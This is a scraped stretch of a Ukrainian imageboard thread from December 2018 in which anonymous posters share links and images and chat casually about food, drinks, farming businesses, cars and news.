						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2636">
				<i class="fa fa-chevron-down post-options" data-postid="2636" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2636" class="reply-to" title="Позиція в нитці: 20"><span class="post-meta-id">#2636</span></a> <span class="post-meta-time">16:26:06 09.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2636/" class="hide-post-link">Приховати</a><a href="#" data-postid="2636" class="reply-to">Відповісти</a><a href="/remove/29047">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><a href="http://dpukraine.com/ua/production" rel="nofollow">dpukraine.com/ua/production</a></p>
<p>A-9 GIORGIO ARMANI ZEPHYR</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2637">
				<i class="fa fa-chevron-down post-options" data-postid="2637" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2637" class="reply-to" title="Позиція в нитці: 21"><span class="post-meta-id">#2637</span></a> <span class="post-meta-time">16:47:24 09.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2637/" class="hide-post-link">Приховати</a><a href="#" data-postid="2637" class="reply-to">Відповісти</a><a href="/remove/29048">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/2625/" rel="nofollow">&gt;&gt;2625</a></span></p>
<p>Здавав колись такі банки на переробку, то порахував і виявилося шо за кожну баночку давали 18 копійок..</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2647/" rel="nofollow">&gt;&gt;2647</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2638">
				<i class="fa fa-chevron-down post-options" data-postid="2638" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2638" class="reply-to" title="Позиція в нитці: 22"><span class="post-meta-id">#2638</span></a> <span class="post-meta-time">17:03:56 09.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2638/" class="hide-post-link">Приховати</a><a href="#" data-postid="2638" class="reply-to">Відповісти</a><a href="/remove/29049">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/12/09/17/03/53/62531a36c1c74761e79a765908305cb6.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/12/09/17/03/53/62531a36c1c74761e79a765908305cb6-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/12/09/17/03/53/62531a36c1c74761e79a765908305cb6.jpg" target="_blank" class="image-open-link">img-20181208-142937-552.jpg</a>
																										</div>
					<p>Наскільки можливо за візуальними ознаками визначити чи автомобіль є гібридним або суто електричним?</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2640">
				<i class="fa fa-chevron-down post-options" data-postid="2640" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2640" class="reply-to" title="Позиція в нитці: 23"><span class="post-meta-id">#2640</span></a> <span class="post-meta-time">23:19:11 09.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2640/" class="hide-post-link">Приховати</a><a href="#" data-postid="2640" class="reply-to">Відповісти</a><a href="/remove/29052">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Молоко то вже ладно, а якби де знайти з нього сиру або творожка, із кобили, кози або вівці&#8230; А коли буде йогурт із них то це канєшна шото с чємто&#8230;</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2641">
				<i class="fa fa-chevron-down post-options" data-postid="2641" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2641" class="reply-to" title="Позиція в нитці: 24"><span class="post-meta-id">#2641</span></a> <span class="post-meta-time">23:24:45 09.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2641/" class="hide-post-link">Приховати</a><a href="#" data-postid="2641" class="reply-to">Відповісти</a><a href="/remove/29053">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Хто хоче чорного житнього квасу?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2642/" rel="nofollow">&gt;&gt;2642</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2642">
				<i class="fa fa-chevron-down post-options" data-postid="2642" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2642" class="reply-to" title="Позиція в нитці: 25"><span class="post-meta-id">#2642</span></a> <span class="post-meta-time">23:27:19 09.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2642/" class="hide-post-link">Приховати</a><a href="#" data-postid="2642" class="reply-to">Відповісти</a><a href="/remove/29054">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/12/09/23/27/18/a69f90bac7088820b36c76e86a00f81b.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/12/09/23/27/18/a69f90bac7088820b36c76e86a00f81b-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/12/09/23/27/18/a69f90bac7088820b36c76e86a00f81b.jpg" target="_blank" class="image-open-link">img-20181209-205250-590-1.jpg</a>
																										</div>
					<p><span class="internal-citation"><a href="/p/2641/" rel="nofollow">&gt;&gt;2641</a></span></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2643">
				<i class="fa fa-chevron-down post-options" data-postid="2643" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2643" class="reply-to" title="Позиція в нитці: 26"><span class="post-meta-id">#2643</span></a> <span class="post-meta-time">00:33:42 10.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2643/" class="hide-post-link">Приховати</a><a href="#" data-postid="2643" class="reply-to">Відповісти</a><a href="/remove/29055">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>finance.rambler.ru/money/41400167-nabeg-rossiyan-za-deshevoy-ikroy-zakonchilsya-skandalom/</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2644">
				<i class="fa fa-chevron-down post-options" data-postid="2644" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2644" class="reply-to" title="Позиція в нитці: 27"><span class="post-meta-id">#2644</span></a> <span class="post-meta-time">02:32:42 10.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2644/" class="hide-post-link">Приховати</a><a href="#" data-postid="2644" class="reply-to">Відповісти</a><a href="/remove/29059">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><a href="https://m.gazeta.ua/articles/economics/_strausina-ferma-prinosit-do-2-tisyach-griven-na-den/530156" rel="nofollow">m.gazeta.ua/articles/economics/_strausina-ferma-prinosit-do-2-tisyach-griven-na-den/530156</a></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2645">
				<i class="fa fa-chevron-down post-options" data-postid="2645" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2645" class="reply-to" title="Позиція в нитці: 28"><span class="post-meta-id">#2645</span></a> <span class="post-meta-time">02:59:29 10.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2645/" class="hide-post-link">Приховати</a><a href="#" data-postid="2645" class="reply-to">Відповісти</a><a href="/remove/29060">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><a href="https://kurkul.com/blog/119-top-15-nezvichaynih-agrobiznesiv-v-ukrayini" rel="nofollow">kurkul.com/blog/119-top-15-nezvichaynih-agrobiznesiv-v-ukrayini</a></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2646">
				<i class="fa fa-chevron-down post-options" data-postid="2646" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2646" class="reply-to" title="Позиція в нитці: 29"><span class="post-meta-id">#2646</span></a> <span class="post-meta-time">13:35:38 10.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2646/" class="hide-post-link">Приховати</a><a href="#" data-postid="2646" class="reply-to">Відповісти</a><a href="/remove/29063">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Ірландський болгарин колись казав шо купляє L-теанін і це каже шо воно визиває god feels.. </p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2647">
				<i class="fa fa-chevron-down post-options" data-postid="2647" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2647" class="reply-to" title="Позиція в нитці: 30"><span class="post-meta-id">#2647</span></a> <span class="post-meta-time">13:59:45 10.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2647/" class="hide-post-link">Приховати</a><a href="#" data-postid="2647" class="reply-to">Відповісти</a><a href="/remove/29065">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/12/10/13/59/45/22ee5ae83aae326cc4844f8dd8db2cf4.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/12/10/13/59/45/22ee5ae83aae326cc4844f8dd8db2cf4-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/12/10/13/59/45/22ee5ae83aae326cc4844f8dd8db2cf4.jpg" target="_blank" class="image-open-link">img-20181210-135813-791.jpg</a>
																										</div>
					<p><span class="internal-citation"><a href="/p/2637/" rel="nofollow">&gt;&gt;2637</a></span></p>
<p>Екологія</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2648">
				<i class="fa fa-chevron-down post-options" data-postid="2648" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2648" class="reply-to" title="Позиція в нитці: 31"><span class="post-meta-id">#2648</span></a> <span class="post-meta-time">22:24:06 10.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2648/" class="hide-post-link">Приховати</a><a href="#" data-postid="2648" class="reply-to">Відповісти</a><a href="/remove/29066">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/2606/" rel="nofollow">&gt;&gt;2606</a></span></p>
<p>То вони видно, щоб був сушняк.То в них колаборація з &quot;Живчиком&quot;&#8230;</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2651/" rel="nofollow">&gt;&gt;2651</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2653/" rel="nofollow">&gt;&gt;2653</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2654/" rel="nofollow">&gt;&gt;2654</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2655/" rel="nofollow">&gt;&gt;2655</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2649">
				<i class="fa fa-chevron-down post-options" data-postid="2649" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2649" class="reply-to" title="Позиція в нитці: 32"><span class="post-meta-id">#2649</span></a> <span class="post-meta-time">22:32:03 10.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2649/" class="hide-post-link">Приховати</a><a href="#" data-postid="2649" class="reply-to">Відповісти</a><a href="/remove/29068">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/12/10/22/32/02/8dbf10b0e16df33f2d99c29168f5ad83.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/12/10/22/32/02/8dbf10b0e16df33f2d99c29168f5ad83-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/12/10/22/32/02/8dbf10b0e16df33f2d99c29168f5ad83.jpg" target="_blank" class="image-open-link">img-20181210-221025-501.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2650">
				<i class="fa fa-chevron-down post-options" data-postid="2650" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2650" class="reply-to" title="Позиція в нитці: 33"><span class="post-meta-id">#2650</span></a> <span class="post-meta-time">22:32:31 10.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2650/" class="hide-post-link">Приховати</a><a href="#" data-postid="2650" class="reply-to">Відповісти</a><a href="/remove/29069">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/12/10/22/32/30/ced1b88faeb609dc4b6b92dd6e62babb.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/12/10/22/32/30/ced1b88faeb609dc4b6b92dd6e62babb-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/12/10/22/32/30/ced1b88faeb609dc4b6b92dd6e62babb.jpg" target="_blank" class="image-open-link">img-20181210-221012-768.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2651">
				<i class="fa fa-chevron-down post-options" data-postid="2651" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2651" class="reply-to" title="Позиція в нитці: 34"><span class="post-meta-id">#2651</span></a> <span class="post-meta-time">22:33:45 10.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2651/" class="hide-post-link">Приховати</a><a href="#" data-postid="2651" class="reply-to">Відповісти</a><a href="/remove/29070">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/12/10/22/33/45/9ac6717f9fe9af063f33cd2fff4c0887.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/12/10/22/33/45/9ac6717f9fe9af063f33cd2fff4c0887-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/12/10/22/33/45/9ac6717f9fe9af063f33cd2fff4c0887.jpg" target="_blank" class="image-open-link">148357600015.jpg</a>
																										</div>
					<p><span class="internal-citation"><a href="/p/2648/" rel="nofollow">&gt;&gt;2648</a></span></p>
<p>та це ти вже параноїш</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2652">
				<i class="fa fa-chevron-down post-options" data-postid="2652" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2652" class="reply-to" title="Позиція в нитці: 35"><span class="post-meta-id">#2652</span></a> <span class="post-meta-time">23:08:01 10.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2652/" class="hide-post-link">Приховати</a><a href="#" data-postid="2652" class="reply-to">Відповісти</a><a href="/remove/29072">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><div class="youtube-player"><div class="section-thread-list-item-media"><div class="embed-container youtube" style="display:block;"><iframe src="https://www.youtube.com/embed/JLQdzEV0lFg?rel=0&amp;controls=1&amp;showinfo=0" frameborder="0" allowfullscreen></iframe></div></div></div></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2653">
				<i class="fa fa-chevron-down post-options" data-postid="2653" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2653" class="reply-to" title="Позиція в нитці: 36"><span class="post-meta-id">#2653</span></a> <span class="post-meta-time">23:15:11 10.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2653/" class="hide-post-link">Приховати</a><a href="#" data-postid="2653" class="reply-to">Відповісти</a><a href="/remove/29073">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/12/10/23/15/10/81766d4e4705d0d5c5c76077303c1f3e.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/12/10/23/15/10/81766d4e4705d0d5c5c76077303c1f3e-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/12/10/23/15/10/81766d4e4705d0d5c5c76077303c1f3e.jpg" target="_blank" class="image-open-link">img-20181209-193624-951-1.jpg</a>
																										</div>
					<p><span class="internal-citation"><a href="/p/2648/" rel="nofollow">&gt;&gt;2648</a></span></p>
<p>Жирчиком</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2654">
				<i class="fa fa-chevron-down post-options" data-postid="2654" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2654" class="reply-to" title="Позиція в нитці: 37"><span class="post-meta-id">#2654</span></a> <span class="post-meta-time">23:29:06 10.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2654/" class="hide-post-link">Приховати</a><a href="#" data-postid="2654" class="reply-to">Відповісти</a><a href="/remove/29074">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/2648/" rel="nofollow">&gt;&gt;2648</a></span></p>
<p>Ти можеш використати «кола нова» у якості «Кисло-солодкий маринад для курки гриль», на власний азарт&#8230;</p>
<p>Але ти взагалі спочатку перевіряй на продуктах наявність позначки HACCP&#8230;</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2655">
				<i class="fa fa-chevron-down post-options" data-postid="2655" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2655" class="reply-to" title="Позиція в нитці: 38"><span class="post-meta-id">#2655</span></a> <span class="post-meta-time">00:07:39 11.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2655/" class="hide-post-link">Приховати</a><a href="#" data-postid="2655" class="reply-to">Відповісти</a><a href="/remove/29075">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/2648/" rel="nofollow">&gt;&gt;2648</a></span></p>
<p>Даже жалко, що живчик-ехінацея не продається трилітровими скляними банками</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2656/" rel="nofollow">&gt;&gt;2656</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2662/" rel="nofollow">&gt;&gt;2662</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2656">
				<i class="fa fa-chevron-down post-options" data-postid="2656" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2656" class="reply-to" title="Позиція в нитці: 39"><span class="post-meta-id">#2656</span></a> <span class="post-meta-time">00:13:40 11.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2656/" class="hide-post-link">Приховати</a><a href="#" data-postid="2656" class="reply-to">Відповісти</a><a href="/remove/29076">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/2655/" rel="nofollow">&gt;&gt;2655</a></span></p>
<p>Адже банками екологічніше.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2657">
				<i class="fa fa-chevron-down post-options" data-postid="2657" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2657" class="reply-to" title="Позиція в нитці: 40"><span class="post-meta-id">#2657</span></a> <span class="post-meta-time">03:43:17 11.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2657/" class="hide-post-link">Приховати</a><a href="#" data-postid="2657" class="reply-to">Відповісти</a><a href="/remove/29078">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/12/11/03/43/16/a5cdd6cb2a7afa59c77b72ec446e26ad.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/12/11/03/43/16/a5cdd6cb2a7afa59c77b72ec446e26ad-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/12/11/03/43/16/a5cdd6cb2a7afa59c77b72ec446e26ad.jpg" target="_blank" class="image-open-link">img-20181209-210113-604.jpg</a>
																										</div>
					<p>Як ви гадаєте, чи не призведе заборона ароматизованих цигарок до зростання популярності кишенькових кальянів</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2659/" rel="nofollow">&gt;&gt;2659</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2658">
				<i class="fa fa-chevron-down post-options" data-postid="2658" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2658" class="reply-to" title="Позиція в нитці: 41"><span class="post-meta-id">#2658</span></a> <span class="post-meta-time">10:53:19 11.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2658/" class="hide-post-link">Приховати</a><a href="#" data-postid="2658" class="reply-to">Відповісти</a><a href="/remove/29084">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><a href="https://m.tyzhden.ua/news" rel="nofollow">m.tyzhden.ua/news</a></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2659">
				<i class="fa fa-chevron-down post-options" data-postid="2659" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2659" class="reply-to" title="Позиція в нитці: 42"><span class="post-meta-id">#2659</span></a> <span class="post-meta-time">12:56:59 11.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2659/" class="hide-post-link">Приховати</a><a href="#" data-postid="2659" class="reply-to">Відповісти</a><a href="/remove/29085">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/12/11/12/56/58/78ba0b05f92c62fb21edd69aad0e1860.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/12/11/12/56/58/78ba0b05f92c62fb21edd69aad0e1860-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/12/11/12/56/58/78ba0b05f92c62fb21edd69aad0e1860.jpg" target="_blank" class="image-open-link">img-20181130-220030-199.jpg</a>
																										</div>
					<p><span class="internal-citation"><a href="/p/2657/" rel="nofollow">&gt;&gt;2657</a></span></p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2663/" rel="nofollow">&gt;&gt;2663</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2660">
				<i class="fa fa-chevron-down post-options" data-postid="2660" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2660" class="reply-to" title="Позиція в нитці: 43"><span class="post-meta-id">#2660</span></a> <span class="post-meta-time">14:44:58 11.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2660/" class="hide-post-link">Приховати</a><a href="#" data-postid="2660" class="reply-to">Відповісти</a><a href="/remove/29086">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/12/11/14/44/58/169d2b0441c110da8f817aa0239eaac9.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/12/11/14/44/58/169d2b0441c110da8f817aa0239eaac9-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/12/11/14/44/58/169d2b0441c110da8f817aa0239eaac9.jpg" target="_blank" class="image-open-link">1543828418-b1b9c8f140fbd1800ea4b.jpg</a>
																										</div>
																<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2661/" rel="nofollow">&gt;&gt;2661</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2661">
				<i class="fa fa-chevron-down post-options" data-postid="2661" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2661" class="reply-to" title="Позиція в нитці: 44"><span class="post-meta-id">#2661</span></a> <span class="post-meta-time">22:28:46 12.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2661/" class="hide-post-link">Приховати</a><a href="#" data-postid="2661" class="reply-to">Відповісти</a><a href="/remove/29101">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/12/12/22/28/46/20a9310bfebf6cd29e388e288b4b2156.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/12/12/22/28/46/20a9310bfebf6cd29e388e288b4b2156-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/12/12/22/28/46/20a9310bfebf6cd29e388e288b4b2156.jpg" target="_blank" class="image-open-link">photo5350433493445880304.jpg</a>
																										</div>
					<p><span class="internal-citation"><a href="/p/2660/" rel="nofollow">&gt;&gt;2660</a></span></p>
<p><a href="http://nalyvaichenko.org/?p=8471" rel="nofollow">nalyvaichenko.org/?p=8471</a></p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2670/" rel="nofollow">&gt;&gt;2670</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
